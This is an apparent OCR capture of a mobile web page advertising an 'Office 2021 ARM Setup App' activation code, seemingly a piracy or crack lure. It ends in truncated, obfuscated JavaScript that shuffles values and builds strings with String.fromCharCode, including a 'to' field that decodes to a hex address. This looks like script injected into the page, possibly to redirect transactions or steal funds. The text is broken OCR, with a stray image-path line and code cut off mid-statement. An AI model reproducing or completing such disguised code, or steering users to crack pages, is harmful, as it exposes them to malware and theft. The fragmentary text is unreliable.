
Skip
to
content
Office 2021 ARM Setup App
[CtrlHD] Fast Activation Code
/
Licenses
/ By
admin
🛠 Hash code: 7c90d4bf4e47c54269580b5470d958b5
Last modification: 2026-06-17
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,